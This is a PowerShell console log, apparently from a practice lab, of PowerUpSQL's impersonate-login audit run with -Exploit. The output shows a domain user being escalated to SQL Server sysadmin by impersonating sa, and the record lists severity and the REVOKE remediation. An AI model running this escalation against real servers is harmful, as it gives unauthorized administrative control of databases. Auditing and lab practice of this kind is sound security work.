 PS C:\Users\Public> Invoke-SQLAuditPrivImpersonateLogin -Instance BRAAVOS\SQLEXPRESS -Exploit -Verbose
VERBOSE: BRAAVOS\SQLEXPRESS : START VULNERABILITY CHECK: PERMISSION - IMPERSONATE LOGIN
VERBOSE: BRAAVOS\SQLEXPRESS : CONNECTION SUCCESS.
VERBOSE: BRAAVOS\SQLEXPRESS : - Logins can be impersonated.
VERBOSE: BRAAVOS\SQLEXPRESS : - ESSOS\jorah.mormont can impersonate the sa sysadmin login.
VERBOSE: BRAAVOS\SQLEXPRESS : - EXPLOITING: Starting exploit process...
VERBOSE: BRAAVOS\SQLEXPRESS : - EXPLOITING: Verified that the current user (ESSOS\jorah.mormont) is NOT
a sysadmin.
VERBOSE: BRAAVOS\SQLEXPRESS : - EXPLOITING: Attempting to add the current user (ESSOS\jorah.mormont) to
the sysadmin role by impersonating sa...
VERBOSE: BRAAVOS\SQLEXPRESS : - EXPLOITING: It was possible to make the current user
(ESSOS\jorah.mormont) a sysadmin!
VERBOSE: BRAAVOS\SQLEXPRESS : COMPLETED VULNERABILITY CHECK: PERMISSION - IMPERSONATE LOGIN
ComputerName  : BRAAVOS
Instance      : BRAAVOS\SQLEXPRESS
Vulnerability : Excessive Privilege - Impersonate Login
Description   : The current SQL Server login can impersonate other logins.  This may allow an
                authenticated login to gain additional privileges.
Remediation   : Consider using an alterative to impersonation such as signed stored procedures.
                Impersonation is enabled using a command like: GRANT IMPERSONATE ON Login::sa to
                [user]. It can be removed using a command like: REVOKE IMPERSONATE ON Login::sa to
                [user]
Severity      : High
IsVulnerable  : Yes
IsExploitable : Yes
Exploited     : Yes
ExploitCmd    : Invoke-SQLAuditPrivImpersonateLogin -Instance BRAAVOS\SQLEXPRESS -Exploit
Details       : ESSOS\jorah.mormont can impersonate the sa SYSADMIN login. This test was ran with the
                ESSOS\jorah.mormont login.
Reference     : https://msdn.microsoft.com/en-us/library/ms181362.aspx
Author        : Scott Sutherland (@_nullbind), NetSPI 2016